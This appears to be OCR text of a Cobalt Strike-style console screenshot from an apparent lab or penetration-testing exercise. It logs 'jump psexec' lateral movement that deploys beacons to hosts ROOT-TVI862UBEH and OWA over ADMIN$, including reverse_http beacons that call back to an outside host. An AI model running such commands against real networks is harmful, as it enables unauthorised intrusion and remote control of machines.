 SYSTEM *
ROOT-TVI862UBEH @ 356
Administrator *
STU1 @ 3340
SYSTEM *
OWA @ 1352
Event Log X
Beacon 169.254.129.186@3340 X
Listeners X
[05/17 10:41:15] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e7) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\6879371.
[05/17 10:41:15] [+] host called home, sent: 313688 bytes
[05/17 10:41:19] [+] received output:
Started service 6879371 on ROOT-TVI862UBEH
[05/17 10:41:19] [+] established link to child beacon: 192.168.52.141
[05/17 10:41:36] beacon> jump psexec ROOT-TVI862UBEH windwos
[05/17 10:41:36] [*] Tasked beacon to run windows/beacon_http/reverse_http (43.139.107.213:80) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\b3
[05/17 10:41:36] [+] host called home, sent: 313646 bytes
[05/17 10:41:39] [+] received output:
Started service b3352e6 on ROOT-TVI862UBEH
[05/17 10:41:58] beacon> jump psexec OWA windwos
[05/17 10:41:58] [*] Tasked beacon to run windows/beacon_http/reverse_http (43.139.107.213:80) on OWA via Service Control Manager (\\OWA\ADMIN$\97ac25c.exe)
[05/17 10:41:58] [+] host called home, sent: 313598 bytes
[05/17 10:42:00] [+] received output:
Started service 97ac25c on OWA
[05/17 10:44:45] beacon> jump psexec OWA smb
[05/17 10:44:45] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e7) on OWA via Service Control Manager (\\OWA\ADMIN$\673b327.exe)
[STU1] - x64 | Administrator * | 3340 - x64